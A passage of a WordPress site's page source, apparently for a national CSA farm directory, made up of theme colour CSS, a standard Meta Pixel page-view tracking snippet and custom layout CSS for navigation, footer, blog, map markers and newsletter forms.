a.active, .locations .location-content .location:hover, .call-to-action .call-to-action-box .action-box-heading .heading-content i, .pricing-plan-v2 .pricing-plan-content .pricing-plan-box .pricing-plan-price, .pricing-plan-v5 .pricing-plan-content .pricing-plan-box .pricing-plan-heading, .pricing-plan-v6, .pricing-plan-v6 .pricing-plan-content .pricing-plan-box .pricing-plan-button .btn, .pricing-plan-v6 .pricing-plan-content .pricing-plan-box.popular .pricing-plan-button .btn:hover, .pricing-plan-v6.pricing-plan-v7 .pricing-plan-box.popular, .partners-v3 .partner-carousel-v3 .owl-dots .owl-dot.active span, .partners-v3 .partner-carousel-v3 .owl-dots .owl-dot:hover span, #back-to-top, .custom-wp-search .btn-wp-search, .single-post-page .single-post #single-post-carousel .single-post-carousel-controls .carousel-control span, #ad-address span i, .classiera-navbar.classiera-navbar-v4 ul.nav li.dropdown ul.dropdown-menu > li.active > a, .classiera-navbar.classiera-navbar-v6 ul.nav li.dropdown ul.dropdown-menu > li.active > a, #showNum{ background: #000000; } .classiera-navbar.classiera-navbar-v6{ background-color:rgba( 0,0,0,0.08 ) !important} .pricing-plan-v2 .pricing-plan-content .pricing-plan-box.popular .pricing-plan-heading::after{ border-top-color:rgba( 182,217,26,.75 )} h1 > a, h2 > a, h3 > a, h4 > a, h5 > a, h6 > a,.classiera-navbar.classiera-navbar-v1 .navbar-default .navbar-nav > li > a, .classiera-navbar.classiera-navbar-v1 .navbar-default .navbar-nav > .active > a, .classiera-navbar.classiera-navbar-v1 .navbar-default .navbar-nav > .active > a:hover, .classiera-navbar.classiera-navbar-v1 .navbar-default .navbar-nav > .active > a:focus, .classiera-navbar.classiera-navbar-v1 .dropdown-menu > li > a:hover, .classiera-navbar.classiera-navbar-v2 .category-menu-dropdown .category-menu-btn, .classiera-navbar.classiera-navbar-v2 .category-menu-dropdown .dropdown-menu li a, .classiera-navbar.classiera-navbar-v2 .navbar-default .navbar-nav > li > .dropdown-menu > li > a, .classiera-navbar.classiera-navbar-v4 .navbar-nav > li > a:hover, .classiera-navbar.classiera-navbar-v4 .navbar-nav > li > a:focus, .classiera-navbar.classiera-navbar-v4 .navbar-nav > li > a:link, .classiera-navbar.classiera-navbar-v4 .navbar-nav > .active > a, .classiera-navbar.classiera-navbar-v5 .custom-menu-v5 .navbar-nav li > a, .classiera-navbar.classiera-navbar-v5 .custom-menu-v5 .navbar-nav .dropdown-menu li > a, .classiera-navbar.classiera-navbar-v5 .custom-menu-v5 .login-reg .lr-with-icon, .classiera-navbar.classiera-navbar-v6 .navbar-default .login-reg a:first-of-type:hover i, .classiera-navbar.classiera-navbar-v6 .dropdown .dropdown-menu > li > a, .classiera-navbar.classiera-navbar-v6 .dropdown .dropdown-menu > li > a i, .btn-primary.outline, .radio label a, .checkbox label a, #getLocation, .search-section.search-section-v6 .form-v6-bg .form-group button, .category-slider-small-box ul li a:hover, .category-slider-small-box.outline-box ul li a, .classiera-static-slider-v2 .classiera-static-slider-content h1, .classiera-static-slider-v2 .classiera-static-slider-content h2, .classiera-static-slider-v2 .classiera-static-slider-content h2 span, .section-heading-v5 h3, .section-heading-v6 h3, .classiera-premium-ads-v3 .premium-carousel-v3 .item figure figcaption .price, .classiera-premium-ads-v3 .premium-carousel-v3 .item figure figcaption .price span:last-of-type, .classiera-premium-ads-v3 .premium-carousel-v3 .item figure figcaption h5 a, .classiera-premium-ads-v3 .navText a i, .classiera-premium-ads-v3 .navText span, .classiera-box-div-v1 figure figcaption h5 a, .classiera-box-div-v1 figure figcaption p a:hover, .classiera-box-div-v2 figure figcaption h5 a, .classiera-box-div-v3 figure figcaption .price, .classiera-box-div-v3 figure figcaption .price span:last-of-type, .classiera-box-div-v3 figure figcaption h5 a, .classiera-box-div-v4 figure figcaption h5 a, .classiera-box-div-v5 figure figcaption h5 a, .classiera-box-div-v6 figure .premium-img .price.btn-primary.active, .classiera-box-div-v7 figure figcaption .caption-tags .price, .classiera-box-div-v7 figure figcaption .content h5 a, .classiera-box-div-v7 figure figcaption .content > a, .classiera-box-div-v7 figure:hover figcaption .content .category span, .classiera-box-div-v7 figure:hover figcaption .content .category span a, .category-v1 .category-box .category-content ul li a:hover, .category-v2 .category-box .category-content .view-button a, .category-v3 .category-content h4 a, .category-v3 .category-content .view-all, menu-category .navbar-header .navbar-brand, .menu-category .navbar-nav > li > a:hover, .menu-category .navbar-nav > li > a:active, .menu-category .navbar-nav > li > a:focus, .menu-category .dropdown-menu li a:hover, .category-v5 .categories li, .category-v5 .categories li .category-content h4 a, .category-v6 .category-box figure figcaption > span i, .category-v6 .category-box figure .category-box-hover h3 a, .category-v6 .category-box figure .category-box-hover p, .category-v6 .category-box figure .category-box-hover ul li a, .category-v6 .category-box figure .category-box-hover > a, .category-v7 .category-box figure .cat-img .cat-icon i, .category-v7 .category-box figure figcaption h4 a, .category-v7 .category-box figure figcaption > a, .classiera-advertisement .item.item-list .classiera-box-div figure figcaption .post-tags span, .classiera-advertisement .item.item-list .classiera-box-div figure figcaption .post-tags a:hover, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v5 figure .detail .box-icon a, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v6 figure figcaption .content h5 a, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v6 figure .detail .price.btn-primary.active, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v6 figure .detail .box-icon a, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v7 figure figcaption .content h5 a, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v7 figure .detail .price.btn-primary.active, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v7 figure .detail .box-icon a, .advertisement-v4 .view-head .tab-button .nav-tabs > li > span, .advertisement-v5 .view-head .tab-button .nav-tabs > li > a, .advertisement-v5 .view-head .view-as a, .advertisement-v6 .view-head .tab-button .nav-tabs > li > a, .advertisement-v6 .view-head .view-as a, .members-v2 .members-text h1, .members-v4 .member-content p, .locations .location-content .location a .loc-head, .locations .location-content-v2 .location h5 a, .locations .location-content-v3 .location .location-content h5 a, .locations .location-content-v5 ul li .location-content h5 a, .locations .location-content-v6 figure.location figcaption .location-caption span i, .pricing-plan-v4 .pricing-plan-content .pricing-plan-box.popular ul li, .pricing-plan-v5 .pricing-plan-content .pricing-plan-box .pricing-plan-button h3 small, .pricing-plan-v6 .pricing-plan-content .pricing-plan-box .pricing-plan-button h4, .pricing-plan-v6 .pricing-plan-content .pricing-plan-box .pricing-plan-button .btn:hover, .pricing-plan-v6 .pricing-plan-content .pricing-plan-box .pricing-plan-button .btn:focus, .pricing-plan-v6.pricing-plan-v7 .pricing-plan-box.popular .pricing-plan-button .btn, .pricing-plan-v6.pricing-plan-v7 .pricing-plan-box.popular .pricing-plan-button .btn:hover, .partners-v3 .navText a i, .partners-v3 .navText span, footer .widget-box .widget-content .grid-view-pr li span .hover-posts span, .blog-post-section .blog-post .blog-post-content h4 a, .sidebar .widget-box .widget-title h4, .sidebar .widget-box .widget-content .footer-pr-widget-v1 .media-body h4 a, .sidebar .widget-box .widget-content .footer-pr-widget-v2 .media-body h5 a, .sidebar .widget-box .widget-content .grid-view-pr li span .hover-posts span, .sidebar .widget-box .widget-content ul li h5 a, .sidebar .widget-box .contact-info .contact-info-box i, .sidebar .widget-box .contact-info .contact-info-box p, .sidebar .widget-box .author-info a, .sidebar .widget-box .user-make-offer-message .tab-content form label, .sidebar .widget-box .user-make-offer-message .tab-content form .form-control-static, .inner-page-content article.article-content.blog h3 a, .inner-page-content article.article-content.blog .tags > span, .inner-page-content .login-register .social-login.social-login-or:after, .inner-page-content .login-register.login-register-v1 .single-label label, .inner-page-content .login-register.login-register-v1 form .form-group p a, .border-section .user-comments .media .media-body p + h5 a:hover, .author-box .author-desc p strong, .author-info span.offline i, .user-pages aside .user-submit-ad .btn-user-submit-ad, .user-pages .user-detail-section .about-me p strong, .user-pages .user-detail-section .user-ads .media .media-body .media-heading a, form .search-form .search-form-main-heading a, form .search-form #innerSearch .inner-search-box input[type='checkbox']:checked + label::before, form .search-form #innerSearch .inner-search-box p, .submit-post form .form-main-section .classiera-image-upload .classiera-image-box .classiera-upload-box .classiera-image-preview span i, .submit-post form .terms-use a, .submit-post.submit-post-v2 form .form-group label.control-label, .single-post-page .single-post .single-post-title > .post-price > h4, .single-post-page .single-post .single-post-title h4 a, .single-post-page .single-post .details .post-details ul li p, .single-post-page .single-post .description .tags span, .single-post-page .single-post .description .tags a:hover, .single-post-page .single-post > .author-info a, .classieraAjaxInput .classieraAjaxResult ul li a, .pricing-plan-v4 .pricing-plan-content .pricing-plan-box.popular .price-title, .category-box-v8 h4, .classiera-category-new .navText a i, .locations .section-heading-v1 h3.text-uppercase{ color: #000000; } .pagination > li.active a, .pagination > li.disabled a, .pagination > li.active a:focus, .pagination > li.active a:hover, .pagination > li.disabled a:focus, .pagination > li.disabled a:hover, .pagination > li:first-child > a, .pagination > li:first-child span, .pagination > li:last-child > a, .pagination > li:last-child span, .classiera-navbar.classiera-navbar-v5 .custom-menu-v5 .menu-btn, .btn-primary.outline, .btn-primary.btn-style-five:hover, .btn-primary.btn-style-five.active, .btn-primary.btn-style-six:hover, .btn-primary.btn-style-six.active, .input-group-addon, .search-section .search-form.search-form-v1 .form-group button, .category-slider-small-box.outline-box ul li a, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v5 figure .detail .box-icon a, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v6 figure .detail .box-icon a, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v7 figure .detail .box-icon a, .advertisement-v5 .view-head .tab-button .nav-tabs > li > a, .advertisement-v5 .view-head .view-as a, .advertisement-v5 .view-head .view-as a:hover, .advertisement-v5 .view-head .view-as a.active, .advertisement-v6 .view-head .tab-button .nav-tabs > li > a, .advertisement-v6 .view-head .view-as a, .advertisement-v6 .view-head .view-as a:hover, .advertisement-v6 .view-head .view-as a.active, .locations .location-content .location:hover, .pricing-plan-v6 .pricing-plan-content .pricing-plan-box.popular .pricing-plan-heading, .pricing-plan-v6 .pricing-plan-content .pricing-plan-box.popular .pricing-plan-text, .pricing-plan-v6 .pricing-plan-content .pricing-plan-box.popular .pricing-plan-button .btn:hover, .user-pages .user-detail-section .user-ads.follower .media .media-body > .classiera_follow_user input[type='submit'], #showNum{ border-color: #000000; } .classiera-navbar.classiera-navbar-v1 .dropdown-menu{ border-top-color: #000000; } .search-section .search-form .form-group .help-block ul::before{ border-bottom-color: #000000; } .classiera-navbar.classiera-navbar-v5 .custom-menu-v5 .navbar-nav .dropdown-menu li > a:hover, .classiera-navbar.classiera-navbar-v5 .custom-menu-v5 .navbar-nav .dropdown-menu li > a:focus, .search-section.search-section-v5 .form-group .input-group-addon i, .classiera-box-div-v6 figure .premium-img .price.btn-primary.active, .classiera-box-div-v7 figure figcaption .caption-tags .price, .pricing-plan-v6.pricing-plan-v7 .pricing-plan-box.popular .pricing-plan-button .btn:hover, .pricing-plan-v6.pricing-plan-v7 .pricing-plan-box.popular .pricing-plan-button .btn, .classiera-navbar.classiera-navbar-v6 .navbar-default .login-reg a:first-of-type:hover i, .pricing-plan-v6 .pricing-plan-content .pricing-plan-box .pricing-plan-button .btn.round:hover, .pricing-plan-v6.pricing-plan-v7 .pricing-plan-content .pricing-plan-box .pricing-plan-button .btn:hover, .pricing-plan-v4 .pricing-plan-content .pricing-plan-box.popular .price-title, .classiera-box-div .btn-primary.btn-style-six.active{color: #000000 !important; } .btn-primary.btn-style-six:hover, .btn-primary.btn-style-six.active, .pricing-plan-v6.pricing-plan-v7 .pricing-plan-box.popular, .pricing-plan-v6 .pricing-plan-content .pricing-plan-box.popular .pricing-plan-button .btn.round:hover, .classiera-navbar.classiera-navbar-v3 ul.navbar-nav li.dropdown ul.dropdown-menu > li.active > a, .search-section.search-section-v2 .form-group button:hover{background: #000000 !important; } .btn-primary.btn-style-six:hover, .pricing-plan-v6 .pricing-plan-content .pricing-plan-box.popular .pricing-plan-button .btn.round:hover{border-color: #000000 !important; } 		.classiera-box-div-v6 figure .box-div-heading {
		background: -webkit-linear-gradient(bottom, rgba(255,255,255, 0.1) 2%, rgba(20,49,57, 0.9) 20%);
		background: -o-linear-gradient(bottom, rgba(255,255,255, 0.1) 2%, rgba(20,49,57, 0.9) 20%);
		background: -moz-linear-gradient(bottom, rgba(255,255,255, 0.1) 2%, rgba(20,49,57, 0.9) 20%);
		background: linear-gradient(to bottom, rgba(255,255,255, 0.1) 2%, rgba(20,49,57, 0.9) 20%);
		}
		.topBar, .topBar.topBar-v3{ background: #000000; } .topBar.topBar-v4 .contact-info ul li, .topBar.topBar-v4 .contact-info ul li:last-of-type span, .topBar.topBar-v4 .follow ul span, .topBar.topBar-v4 .follow ul li a, .topBar.topBar-v3 p, .topBar.topBar-v3 p span, .topBar.topBar-v3 .login-info a{ color: #FFFFFF; } .classiera-navbar.classiera-navbar-v2, .classiera-navbar.classiera-navbar-v2 .navbar-default, .classiera-navbar.classiera-navbar-v3, .classiera-navbar.classiera-navbar-v3.affix, .home .classiera-navbar.classiera-navbar-v6, .classiera-navbar-v5.classiera-navbar-minimal{ background: #FFFFFF !important; } .classiera-navbar.classiera-navbar-v2 .navbar-default .navbar-nav > li > a, .classiera-navbar.classiera-navbar-v3 .nav > li > a, .classiera-navbar.classiera-navbar-v6 .navbar-default .navbar-nav > li > a, .classiera-navbar.classiera-navbar-v6 .navbar-default .login-reg a:first-of-type, .classiera-navbar.classiera-navbar-v6 .navbar-default .login-reg a:first-of-type i{ color: #000000 !important; } .classiera-navbar.classiera-navbar-v6 .navbar-default .login-reg a:first-of-type i{ border-color: #000000 !important; } .classiera-navbar.classiera-navbar-v6{ background-color:rgba( 20,49,57,1 ) !important} .featured-tag .right-corner, .featured-tag .left-corner, .classiera-box-div-v7 figure .featured, .classiera-box-div-v6 figure .featured{ background-color: #017FB1 !important; } .featured-tag .featured{ border-bottom-color: #03B0F4 !important; } footer.section-bg-black, .minimal_footer{ background: #232323 !important; } footer .widget-box .widget-title h4{ color: #232323 !important; } footer .widget-box .tagcloud a{ background: #FDFFF3 !important; } footer .widget-box .tagcloud a, footer .widget-box ul.menu li a, footer .widget-box ul.menu li, footer .textwidget a{ color: #000000 !important; } footer .widget-box .tagcloud a:hover, footer .widget-box ul.menu li a:hover, footer .widget-box ul.menu li:hover, footer .textwidget a:hover{ color: #B6D91A !important; } .footer-bottom, .minimal_footer_bottom{ background: #FFFFFF !important; } .footer-bottom p, .footer-bottom p a, .footer-bottom ul.footer-bottom-social-icon span, .minimal_footer_bottom p{ color: #000000 !important; } .members-v1 .members-text h2.callout_title, .members-v4 .member-content h3, .members-v4 .member-content ul li, .members-v4.members-v5 .member-content ul li span, .members-v4.members-v5 .member-content h3, .members-v4.members-v5 .member-content a.btn:hover, .members-v4.members-v5 .member-content a.btn, .members-v4.section-bg-light-img .member-content a.btn-style-six, .members-v3 .members-text h1, .members .members-text h2{ color: #FFFFFF !important; } .members-v4 .member-content ul li span, .members-v4.members-v5 .member-content ul li span, .members-v4.members-v5 .member-content a.btn:hover, .members-v4.members-v5 .member-content a.btn, .members-v4.section-bg-light-img .member-content a.btn-style-six, section.members-v3 .members-text a.btn{border-color: #FFFFFF !important; } .members-v1 .members-text h2.callout_title_second, .members-v4 .member-content h4, .members-v4.members-v5 .member-content h4, .members-v3 .members-text h2, section.members-v3 .members-text a.btn{ color: #FFFFFF !important; } .members-v1 .members-text p, .members-v4 .member-content p, .members-v3 .members-text p, .members .members-text p{ color: #FFFFFF !important; } footer .widget-box .textwidget, footer .widget-box .contact-info .contact-info-box p{ color: #000000 !important; } .classiera-navbar.classiera-navbar-v6 .navbar-default .login-reg a:last-of-type, .classiera-navbar.classiera-navbar-v1 .betube-search .btn.outline, .classiera-navbar.classiera-navbar-v1 .betube-search .btn.outline i, .topBar-v2-icons a.btn-style-two, .betube-search .btn-style-three, .betube-search .btn-style-four, .custom-menu-v5 a.btn-submit{ color: #FFFFFF; } .classiera-navbar.classiera-navbar-v6 .navbar-default .login-reg a:last-of-type{ border-color: #FFFFFF !important; } .classiera-navbar.classiera-navbar-v6 .navbar-default .login-reg a:last-of-type:hover, .classiera-navbar.classiera-navbar-v1 .betube-search .btn.outline:hover, .classiera-navbar.classiera-navbar-v1 .betube-search .btn.outline:hover i, .topBar-v2-icons a.btn-style-two:hover, .topBar-v2-icons a.btn-style-two:hover i, .betube-search .btn-style-three:hover, .betube-search .btn-style-four:hover, .custom-menu-v5 a.btn-submit:hover{ color: #FFFFFF; } .classiera-navbar.classiera-navbar-v6 .navbar-default .login-reg a:last-of-type:hover{ border-color: #FFFFFF !important; } 		section.classiera-static-slider, section.classiera-static-slider-v2, section.classiera-simple-bg-slider{
				background-color:#fff !important;
		background-image:url("");
		background-repeat:;
		background-position:;
		background-size:;
		background-attachment:;
			}	
	section.classiera-static-slider .classiera-static-slider-content h1, section.classiera-static-slider-v2 .classiera-static-slider-content h1, section.classiera-simple-bg-slider .classiera-simple-bg-slider-content h1{
		color:#fff;
		font-size:60px;
		font-family:Raleway,sans-serif !important;
		font-weight:700;
		line-height:60px;
		text-align:;
		letter-spacing:;
	}
	section.classiera-static-slider .classiera-static-slider-content h2, section.classiera-static-slider-v2 .classiera-static-slider-content h2, section.classiera-simple-bg-slider .classiera-simple-bg-slider-content h4{
		color:#fff;
		font-size:24px;
		font-family:Raleway,sans-serif !important;
		font-weight:400;
		line-height:24px;
		text-align:;
		letter-spacing:;
	}
	</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');
</script>
<!-- End Meta Pixel Code -->

      <script type='text/javascript'>
        var url = window.location.origin + '?ob=open-bridge';
        fbq('set', 'openbridge', '529088707494981', url);
      </script>
    <script type='text/javascript'>fbq('init', '529088707494981', {}, {
    "agent": "wordpress-6.8.3-3.0.16"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=529088707494981&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
		<style type="text/css" id="wp-custom-css">
			
/* JS WEB SOLUTIONS CUSTOMIZATION */

/* GLOBAL */

.inner-page-content article.article-content.blog {
	clear: both;
}

/* HIDE SIDEBAR FOOTER STUFF */
.inner-page-content #footer_col_1,.inner-page-content #footer_col_2, .inner-page-content #footer_col_3, .inner-page-content #text-3 {
display: none;
}


.classiera-navbar.classiera-navbar-v1 .betube-search .btn.outline, .classiera-navbar.classiera-navbar-v1 .betube-search .btn.outline i {
	color: #232323;
	text-transform: uppercase;
}

.inner-page-content article.article-content p::before, .inner-page-content article.article-content p::after {
	clear: none !important;
}

/* HIDE PACKAGES TAB IN USER PROFILE */

.user-page-list li:nth-child(4) {
	display: none;
}

/* MOBILE ONLY */
	
	.dsk-non {
		display: none;
	}

/* DESK ONLY */

	.mob-non {
		display: block;
	}


/* SOCIAL SHARING DESK */

.the_champ_sharing_container h2 {
   font-family: Lato;
   font-weight: normal;
   font-size: 12px;
	 line-height: 12px;
		margin: 0;
	text-align: center;
}

.the_champ_sharing_container {
	width: 168px !important;
	margin-right: auto;
	margin-left: auto;
}

/* CUSTOM SIDEBARS */

.inner-page-content article.article-content p.big {
	font-size: 36px !important;
	font-style: italic;
	line-height: 44px !important;
	color: #b6d91a !important;
	padding: 2.5%;
	box-sizing: border-box;
}

.custom-sidebars {
	max-width: 1280px !important;
	margin: auto;
}

.custom-sidebars .container {
	width: 65%;
}


.custom-sidebars .container #classieraDv .container {
	width: 100%;
}

.home .cst-sbr-lft {	
	display: block;
	-webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;   
	padding: 15px;
	margin-top: 10px;
	width: 18%;
	max-width: 23%;
	height: 100%;
	float: left;
	border: 1px solid #ebdfc2;
	text-align: center;
}

.home .cst-sbr-rgt {
	display: block;
	-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;   
	padding: 15px;
	margin-top: 10px;
	max-width: 18%;
	width: 23%;
	height: 100%;
	float: right;
	border: 1px solid #ebdfc2;
	text-align: center;
}


.home #black-studio-tinymce-2, .home #black-studio-tinymce-3 {
		display: block !important;
	}

.page #black-studio-tinymce-2, 
.page #black-studio-tinymce-3 {
		display: none;
	}


.cst-sbr-lft p, .cst-sbr-rgt p, .cst-sbr-lft h2, .cst-sbr-rgt h2 {
	text-align: center;
} 



.classiera-navbar.classiera-navbar-v1 .navbar-nav > li > a {
      margin-right: 4px;
}

.inner-page-content p, .inner-page-content p a, .inner-page-content p strong, .page-id-49 .inner-page-content article.article-content ul li, .page-id-49 .inner-page-content article.article-content ul li a {
    line-height: 28px !important;   
    font-size: 18px !important;
}


.page-id-49 .inner-page-content article.article-content ul  {
	margin-bottom: 30px;
}
.page-id-1989 .inner-page-content article.article-content ul li, .page-id-1989 .inner-page-content article.article-content ul li a {
	font-size: 16px !important;
	line-height: 20px !important;
		margin-bottom: 6px;
}


.inner-page-content a {
	color: #7d961a;
}

.inner-page-content a:hover {
	color: #000000;
}

.page-id-1989 .inner-page-content p {
	padding-left: 34px;
  text-indent: -34px;
}

.page-id-1989 .inner-page-content p .fas {
	color: #d1a128;
	font-size: 28px;
	float: left;
	margin-right: 4px;
}

p.sml {
	font-size: 14px;
}


.single-post .border-section .apss-social-share, #classiera__content .apss-social-share {
display: none;
}


/* EDITS FOR CATEGORY ICONS */

.leaflet-container .leaflet-marker-pane img {
	max-height: 36px;
}



.category-v1 .category-box .category-heading .category-icon-box {
    padding: 20px 0 30px 0;
}

.classiera-box-div-v1 figure figcaption .category-icon-box img {
	width: 45px!important;
}

.category-icon-box-border {
	display: none;
}


.category-v1 .category-box .category-heading .category-icon-box:before, .category-v1 .category-box .category-heading .category-icon-box:after {
    border-bottom: none;
    border-right: none;
}

/* BLOG */

.archive .inner-page-content article.article-content.blog .blog-img, .page-id-12 .inner-page-content article.article-content.blog .blog-img {
    max-width: 200px;
    max-height: 200px;
    float: left;
	margin-right: 20px;
}

.archive .inner-page-content article.article-content.blog .p-like, .page-id-12 .inner-page-content article.article-content.blog .p-like {
	line-height: 28px !important;
    font-size: 18px;
    margin-bottom: 30px;
}


.blog-template-default .inner-page-content article.article-content.blog .blog-img {
    display: none;
}


section.comments {
	display: none;
}

article.blog-post .single-post img {
    width: auto;
    height: auto;
    object-fit: none;
    -o-object-fit: none;
}


/* ORDER HISTORY HIDE BUMP AND FEATURED */

.hide-order-history, .classiera-premium-ads-v1 {
	display: none;
}

/* LINKS PAGE */

.page-id-1985 .inner-page-content li, .page-id-1985 li .inner-page-content  a {
	font-size: 18px;
	margin-bottom: 18px;
}

/* MAP */

.marker-cluster-small div {
    background-color: rgba(209,161,40, 1);
}

.marker-cluster-small {
    background-color: rgba(255,0,0, 0.6);
}


.marker-cluster span {
	font-weight: bold;
	color: #ffff00;
	text-shadow: 1px 1px 2px rgba(0, 0, 0, 1);;
}
/* CATEGORY LISTS */

ul.category {
	margin-left: 12px;
}


/* SLIDER */

.ls-wrapper p.player {
	width: 170px !important;
	text-align: center !important; 
}

.ls-wrapper p.player > a {
	display: block;
	color: #FFFFFF;
	background: #b6d91a;
		height: 38px;
   line-height: 38px !important;
}

.ls-wrapper p.player > a:hover {
	background: #000000;
}


/* HOME SEARCH BUTTON */

#classiera__content p.player {
	width: 100% !important;
	text-align: center !important; 
}

#classiera__content p.player > a {
	display: block;
	font-size: 24px;
	font-weight: bold;
	color: #FFFFFF;
	background: #b6d91a;
		height: 44px;
   line-height: 44px !important;
}

#classiera__content p.player > a .fas {
	
	font-size: 24px;
	font-weight: bold;
	color: #000000;
}

#classiera__content p.player > a:hover .fas {
	color: #FFFFFF;
}

#classiera__content p.player > a:hover {
	color: #000000;
}


#classiera__content {
    padding: 10px;
}
/* SOCIAL MEDIA IN ARTICLES */

.article-content .apss-social-share {
	display: none;
}



/* TOP BAVBAR */

.topBar .contact-info {
	display: none;
}

/* PRICING PLAN HIDE FEATURED TEXT */


.pricing-plan-text li:nth-child(2), .pricing-plan-text li:nth-child(3) {
display: none;
}

/* BREADCRUMBS */

.inner-page-content .breadcrumb {
    background: #fffbe5;
    border: 1px solid #d1a128;
}


/* SEARCH FORM PADDING */

.search-section .search-form.search-form-v1 {
	background: #d1a128;
}

.search-section {
	background: #fdfff3;
}


/* SIDEBARS */

.sidebar .widget-box .widget-title {
    background: #fdfff3;
}

ul#menu-sidebar-navigation {
    margin-top: 10px;
    margin-left: 40px;
}

footer .widget-box {
    border: none !important;
}



/* SINGLE POST PAGE */

.sidebar .widget-box .user-make-offer-message .nav-tabs, .sidebar .widget-box .user-make-offer-message .nav-tabs li {
width: 100%;
}

/* FEATURED SECTION */

.classiera-premium-ads-v1 {
 background: url(https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2018/09/egs.jpg) no-repeat;
background-size: cover;
}

/* PRICING SECTION */

.pricing-plan {
    background: url(https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2018/09/pricing.jpg) no-repeat;
background-size: cover;
}


.ls-layer-link {
display: block
}

/* FOOTER */

footer .col-lg-4 {
    width: 100%;
}

footer.section-pad {
	padding: 40px 0 0 0 }

footer .txt-rgt
{
   text-align: right;
	margin-bottom: 16px;
}


ul#menu-footer-menu {
	margin-top: 14px;
	margin-left: 20px;
}

ul#menu-footer-menu li a {
	font-size: 18px;
	line-height: 29px;
}


.footer-bottom {
	display: none;
}
.section-bg-black {
	background-color: #fff6e0;
}

.apss-social-share {
	max-width: 246px;
	margin: auto;
	
}


footer .widget-box .widget-title h4, footer .widget-box .social-network h6  {
	color: #000000;
	border-bottom: 1px solid #000000;
}

p.ftr-ctr {
	text-align: center;
	    margin: 6px 0 0 0;

}

footer br {
	display: none;
}


footer .sidebar .widget-box {
	margin-bottom: 0 !important;
}


footer .sidebar .widget-box .textwidget {
    padding: 0 !important;
}

footer .widget-box .textwidget {
	margin-bottom: 0 !important;
}

a.ftr-lnk-web {
color: #9dbb16;
}

a.ftr-lnk-web:hover {
color: #000000;
}

/* RESPONSIVE LIGHTBOX */

.tos-desktop .tos-wrapper.tos-fixed {
	z-index: 9999999;
}

/* FOLLOW BUTTON MARGIN */

.classiera_follow_user {
	margin-top: 20px;
}

/* MAIL POET */

.mailpoet_submit {
    color: #ffffff;
    font-family: Lato;
    font-weight: normal;
    font-style: normal;
    font-size: 14px;
	  letter-spacing: 1px;
    text-transform: uppercase;
    line-height: 1.60;
    background: #000000;
    border: 0 none;
	  padding: 8px 16px;
}


.mailpoet_submit:hover {
	background: #b6d91a;
}


.mailpoet_text {
    border: 1px solid #ebdfc2 !important;
    border-radius: 3px !important;
	width: 100% !important;
    height: 50px;
    line-height: 50px;
	box-sizing: border-box;
}

.mailpoet_text:focus {
    border: 1px solid #b4d826;
    outline: 0;
    -webkit-box-shadow: inset 0 1px 1px rgba(180,216,38,.075), 0 0 8px rgba(102, 175, 233, .6); 
    box-shadow: inset 0 1px 1px rgba(180,216,38,.075), 0 0 8px rgba(102, 175, 233, .6);
}

.mailpoet_text:focus {
    border: 1px solid #b4d826;
    outline: 0;
    -webkit-box-shadow: inset 0 1px 1px rgba(180,216,38,.075), 0 0 8px rgba(102, 175, 233, .6); 
    box-shadow: inset 0 1px 1px rgba(180,216,38,.075), 0 0 8px rgba(102, 175, 233, .6);
}

.mailpoet_paragraph {
    width: 48.717948717948715%;
    float: left;
}



.mailpoet_paragraph:nth-child(odd) {
	margin-right: 2%;
}

.mailpoet_paragraph .mailpoet_text {
	padding-left: 2%;
}

.mailpoet_form_widget .mailpoet_paragraph {
    width: 100%;
    float: none;
	  padding: 2%;
	 box-sizing: border-box;
}




/* MOBLIE MAX 640 */



@media only screen and (max-width: 640px) {
	
#classiera__content p.player > a {
    font-size: 14px !important;
}	
	
	ul#menu-footer-menu li {
		text-align: center;
		margin-bottom: 8px;
	}

/* BLOG */

.archive .inner-page-content article.article-content.blog .blog-img {
    max-width: 100%;
    max-height: 100%;
    float: none;
	margin-right: 0;
}

.archive .inner-page-content article.article-content.blog .p-like {
	line-height: 28px !important;
    font-size: 18px;
    margin-bottom: 30px;
}


.ls-wrapper p.player {
	display: none;
}

.ls-wrapper p.player > a {
	display: none;
}
	
	
	img {
		    max-width: 100%;
    height: auto;
	}
	
		footer .txt-rgt {
   text-align: left;
}



	ul#menu-footer-menu {
	margin-top: 0;
}

	
.classiera-navbar {
    min-height: 80px;
	}
	
	
	.navbar-default .navbar-toggle {
    border-color: #000000;
    background-color: #b3d334;
		
		margin-top:24px;
}
	
	.navbar-default .navbar-toggle:hover, .navbar-default .navbar-toggle:focus {
    background-color: #d8ff3f;
}
	
p.ftr-ctr {
	text-align: left;
}
	
	
.mailpoet_paragraph {
    width: 100%;
    float: none;
}

.mailpoet_paragraph:nth-child(odd) {
	margin-right: 0;
}
	
	.dsk-non {
		display: block;
	}
	
		.mob-non {
		display: none;
	}

	
.home .cst-sbr-lft, .home .cst-sbr-rgt {
		display: none;
	}
	
	.alignright, .alignleft, .alignnone, .aligncenter {
    float: none;
    margin: auto;
    display: block;
    margin-bottom: 15px;
	}
	
